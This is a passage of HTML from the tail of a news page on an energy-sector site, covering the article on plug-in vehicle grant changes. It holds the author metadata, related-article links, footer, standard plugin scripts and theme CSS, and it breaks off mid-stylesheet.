                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://www.theicon.org.uk/ofwat-consults-on-how-to-address-increases-in-bad-debt-in-business-retail-market/">Ofwat consults on how to address increases in bad debt in business retail market</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://www.theicon.org.uk/introduction-of-national-policy-framework-for-rating-energy-and-carbon-performance-of-large-buildings-consulted/">Introduction of national policy framework for rating energy and carbon performance of large buildings consulted</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.theicon.org.uk/author/ida-vaisanen/"></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.theicon.org.uk/author/ida-vaisanen/">Ida Vaisanen</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Ida Vaisanen"></span><meta itemprop="datePublished" content="2021-03-19T07:30:48+00:00"><meta itemprop="dateModified" content="2021-03-18T12:52:10+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.theicon.org.uk/changes-announced-to-plug-in-car-van-and-truck-grants/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/uploads/2019/07/icon-logo.jpg"></span><meta itemprop="name" content="The Icon"></span><meta itemprop="headline " content="Changes announced to plug-in car, van and truck grants"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.theicon.org.uk/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_8_69751bac10c71_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_69751bac10c71" ><script>var block_td_uid_8_69751bac10c71 = new tdBlock();
block_td_uid_8_69751bac10c71.id = "td_uid_8_69751bac10c71";
block_td_uid_8_69751bac10c71.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_8_69751bac10c71_rand","td_column_number":3,"live_filter_cur_post_id":10876,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_69751bac10c71_rand","tdc_css_class_style":"td_uid_8_69751bac10c71_rand_style"}';
block_td_uid_8_69751bac10c71.td_column_number = "3";
block_td_uid_8_69751bac10c71.block_type = "td_block_related_posts";
block_td_uid_8_69751bac10c71.post_count = "6";
block_td_uid_8_69751bac10c71.found_posts = "1678";
block_td_uid_8_69751bac10c71.header_color = "";
block_td_uid_8_69751bac10c71.ajax_pagination_infinite_stop = "";
block_td_uid_8_69751bac10c71.max_num_pages = "280";
tdBlocksArray.push(block_td_uid_8_69751bac10c71);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_9_69751bac13143" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_8_69751bac10c71" href="#">RELATED ARTICLES</a><a id="td_uid_10_69751bac13148" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_8_69751bac10c71" href="#">MORE FROM AUTHOR</a></h4><div id=td_uid_8_69751bac10c71 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" class="td-image-wrap" title="Ofwat issues new guidance to support customers in vulnerable circumstances"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2021/07/handwashing1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ofwat issues new guidance to support customers in vulnerable circumstances" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/ofwat-issues-new-guidance-to-support-customers-in-vulnerable-circumstances/" rel="bookmark" title="Ofwat issues new guidance to support customers in vulnerable circumstances">Ofwat issues new guidance to support customers in vulnerable circumstances</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" class="td-image-wrap" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2020/06/woman-typing-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/people-who-work-from-home-in-england-have-significantly-higher-emissions-than-those-who-work-in-traditional-settings-like-offices-research-says/" rel="bookmark" title="People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says">People who work from home in England have &#8220;significantly&#8221; higher emissions than those who work in traditional settings like offices, research says</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" class="td-image-wrap" title="Brighton researchers helping create world’s first hydrogen-powered crematorium"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/Worthing-Crematorium-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Brighton researchers helping create world’s first hydrogen-powered crematorium" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/brighton-researchers-helping-create-worlds-first-hydrogen-powered-crematorium/" rel="bookmark" title="Brighton researchers helping create world’s first hydrogen-powered crematorium">Brighton researchers helping create world’s first hydrogen-powered crematorium</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" class="td-image-wrap" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/MicrosoftTeams-image-69-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/wales-will-need-double-the-grid-capacity-by-2035-data-reveals/" rel="bookmark" title="Wales will need to ‘double’ the grid capacity by 2035, data reveals">Wales will need to ‘double’ the grid capacity by 2035, data reveals</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.theicon.org.uk/uks-first-operational-deep-geothermal-project-in-37-years-turns-on-the-heat/" rel="bookmark" class="td-image-wrap" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat"><img width="218" height="150" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-218x150.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-218x150.jpg 218w, https://www.theicon.org.uk/wp-content/uploads/2023/06/©Toby-Smith-Eden-Geothermal-Ltd-at-the-time-of-drilling-the-heat-well-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat" /></a></div>                <a href="https://www.theicon.org.uk/category/industry-insights/" class="td-post-category">Industry Insights</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/uks-first-operational-deep-geothermal-project-in-37-years-turns-on-the-heat/" rel="bookmark" title="UK&#8217;s first operational deep geothermal project in 37 years turns on the heat">UK&#8217;s first operational deep geothermal project in 37 years turns on the heat</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_69751bac10c71" data-td_block_id="td_uid_8_69751bac10c71"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_69751bac10c71" data-td_block_id="td_uid_8_69751bac10c71"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 td_stretch_container">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.theicon.org.uk/"><img src="https://www.theicon.org.uk/wp-content/uploads/2019/07/footer-logo.png" alt="" title=""/></a></div><div class="footer-text-wrap">ICON exists to empower energy and environmental practitioners to achieve their full potential, both personally and in their workplace. 

<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#7018151c1c1f3004181519131f1e5e1f02175e051b"><span class="__cf_email__" data-cfemail="432b262f2f2c03372b262a202c2d6d2c31246d3628">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/energyicon/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/energyICON " title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div><aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><p>[sibwp_form id=1]</p>
</div>
		</aside>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-807"><a href="https://www.theicon.org.uk/contact-us/">Contact Us</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2026 ICON. Registered in England and Wales No. 11292126                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" class="td-image-wrap" title="New Scottish blade a ‘step change’ for tidal energy industry"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Fastblade.05.10.23_006-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Scottish blade a ‘step change’ for tidal energy industry" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-scottish-blade-a-step-change-for-tidal-energy-industry/" rel="bookmark" title="New Scottish blade a ‘step change’ for tidal energy industry">New Scottish blade a ‘step change’ for tidal energy industry</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-24T11:18:19+00:00" >24th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" class="td-image-wrap" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/10/Christopher-Hammond-UK100-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/the-future-is-local-area-energy-planning-uk100-writes-to-icon/" rel="bookmark" title="The Future Is Local (Area Energy Planning): UK100 writes to ICON">The Future Is Local (Area Energy Planning): UK100 writes to ICON</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-05T09:46:30+00:00" >5th October 2023</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" class="td-image-wrap" title="New Skidmore report calls for policies to help local authorities reach net zero"><img width="100" height="70" class="entry-thumb" src="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg"  srcset="https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-100x70.jpg 100w, https://www.theicon.org.uk/wp-content/uploads/2023/09/110_alistair_veryard_photography_uk_100_2023_B92A2070-CR3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="New Skidmore report calls for policies to help local authorities reach net zero" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.theicon.org.uk/new-skidmore-report-calls-for-policies-to-help-local-authorities-reach-net-zero/" rel="bookmark" title="New Skidmore report calls for policies to help local authorities reach net zero">New Skidmore report calls for policies to help local authorities reach...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-28T11:37:33+00:00" >28th September 2023</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        Speed booster: v4.9.3

        uid: 69751bac168b2
    -->

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.theicon.org.uk\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_posts_autoload-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.7.3' id='td-site-min-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LePtrwUAAAAAKS8BAXMvSJUy_P30oEnmFwjxAoV","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.theicon.org.uk/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d158fac1e2f85794ec26781eb2a38fd9' id='tdb_js_files_for_front-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #f33704;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #f33704 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #f33704 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #f33704;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #f33704;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #f33704 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
